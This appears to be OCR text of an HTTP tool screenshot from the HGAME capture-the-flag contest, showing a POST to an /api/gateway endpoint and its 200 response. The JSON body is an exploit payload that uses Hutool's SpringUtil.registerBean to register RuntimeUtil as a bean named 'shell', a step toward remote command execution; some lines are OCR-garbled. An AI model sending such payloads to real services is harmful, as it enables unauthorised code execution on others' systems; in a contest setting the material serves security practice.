 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/gateway HTTP/1.1
2 Host ? : node1.hgame.vidar.club:30314
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/json
10
11 {"beanName":"cn.hutool.extra.spring.SpringUtil","methodName":"registerBean","params":
{"arg0":"shell","arg1":{"@type":"cn.hutool.core.util.RuntimeUtil"}}}
Responses
46bytes / 534ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 22 Feb 2025 11:31:10 GMT
4 Content-Length: 46
5
6 {"statusCode":200,"errorMsg":null,"data":null}
远端地址:127.0.0.1:7890;
间:534ms; 总耗时:535ms
p://node1.hgame.vidar.cl